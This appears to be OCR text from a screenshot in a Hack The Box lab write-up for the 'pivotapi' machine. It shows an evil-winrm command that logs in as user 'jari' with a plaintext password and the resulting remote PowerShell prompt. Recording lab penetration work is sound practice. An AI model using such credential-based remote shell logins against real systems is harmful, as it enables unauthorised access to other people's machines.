 ┌──(kali㉿kali)-[~/htb/pivotapi]
└─$ evil-winrm -u jari -p 'Cos@Chung@!RPG' -i 127.0.0.1
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jari\Documents>